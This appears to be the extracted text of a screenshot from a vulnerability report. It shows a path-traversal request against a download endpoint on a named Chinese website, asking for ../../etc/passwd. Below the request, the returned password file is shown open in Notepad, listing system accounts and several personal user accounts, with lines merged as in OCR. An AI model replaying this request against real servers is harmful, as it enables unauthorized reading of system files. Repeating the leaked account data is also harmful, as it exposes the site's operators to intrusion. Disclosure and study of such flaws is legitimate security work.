 http://www.auib.com.cn/product/download/download.jsp?FileName=../../../../../../../../../../etc/passwd
-..-..-..-..-..-..-..-..-..-etc-passwd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologinlp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologinuucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologingames:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologinftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologindbus:x:81:81:System message bus:/:/sbin/nologinavahi-
autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologinvcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologinrpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologinabrt:x:173:173::/etc/abrt:/sbin/nologinhaldaemon:x:68:68:HAL
daemon:/:/sbin/nologinntp:x:38:38::/etc/ntp:/sbin/nologinsaslauth:x:498:76:"Saslauthd
user":/var/empty/saslauth:/sbin/nologinpostfix:x:89:89::/var/spool/postfix:/sbin/nologinavahi:x:70:70:Avahi
mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologinrpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologinnfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologingdm:x:42:42::/var/lib/gdm:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologintcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
jboss5:x:500:500::/home/jboss5:/bin/bashetdftp:x:501:50::/home/etdftp:/bin/bash
rduser:x:502:501::/home/rduser:/bin/bashjboss5deploy:x:503:500::/home/jboss5deploy:/bin/bash
huayin:x:10001:201::/home/huayin:/bin/bashjhuang:x:10002:201::/home/jhuang:/bin/bash
shuowang:x:10005:201::/home/shuowang:/bin/bashweichong:x:10006:201::/home/weichong:/bin/bash
jyang:x:10007:201::/home/jyang:/bin/bashybzhang:x:10009:201::/home/ybzhang:/bin/bash